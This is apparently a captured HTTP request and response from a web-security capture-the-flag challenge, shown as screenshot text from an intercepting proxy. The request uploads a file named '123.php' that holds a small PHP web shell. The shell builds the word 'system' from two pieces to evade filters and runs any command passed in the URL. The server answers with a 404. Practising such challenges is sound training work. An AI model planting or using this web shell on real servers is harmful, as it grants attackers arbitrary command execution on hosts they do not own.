 Request
Raw Params Headers Hex
POST /templates/upllloadddd.php HTTP/1.1
Host: 8fbeaa78-b1f1-4863-b050-1d0ed2c6fcd9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://8fbeaa78-b1f1-4863-b050-1d0ed2c6fcd9.node3.buuoj.cn/tem
plates/upload.html
Cookie: PHPSESSID=r3q419tpphg97deguiml62de26
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------261442152821732
Content-Length: 347
-----------------------------261442152821732
Content-Disposition: form-data; name="file";
filename="123.php"
Content-Type: application/octet-stream
<?php
$a="sy"."stem";
$a($_GET[0]);
?>
-----------------------------261442152821732
Content-Disposition: form-data; name="submit"
Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: openresty
Date: Wed, 15 Jan 2020 13:31:38 GMT
Content-Type: text/html; charset=iso-8859-1
Content-Length: 339
Connection: keep-alive
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /templates/upllloadddd.php was not found on this server.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at 8fbeaa78-b1f1-4863-b050-1d0ed2c6fcd9.node3.buuoj.cn Port 80</address>
</body></html>